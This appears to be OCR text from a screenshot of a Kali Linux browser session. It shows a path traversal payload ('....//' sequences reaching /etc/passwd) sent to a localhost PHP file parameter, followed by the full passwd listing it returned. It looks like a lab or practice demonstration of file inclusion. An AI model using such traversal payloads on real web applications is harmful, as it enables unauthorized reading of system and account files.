 localhost/index.php?filename
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=....//....//....//....//....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Logi
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
21 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
22 tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
24 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
25 redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin
26 rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
27 _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin
28 iodine:x:107:65534::/run/iodine:/usr/sbin/nologin
29 messagebus:x:108:107::/nonexistent:/usr/sbin/nologin
30 miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
31 redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
32 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin
34 tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin
35 sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
36 _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
37 dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
39 avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
40 stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
41 Debian-snmp:x:119:119::/var/lib/snmp:/bin/false
42 _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin
43 speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 sslh:x:122:121::/nonexistent:/usr/sbin/nologin
45 postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
47 inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin
48 lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false
49 geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin
50 saned:x:128:130::/var/lib/saned:/usr/sbin/nologin
51 polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin
52 rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
53 colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
54 nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
55 nm-openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
56 gonza:x:1000:1000:Gonza,,,:/home/gonza:/usr/bin/zsh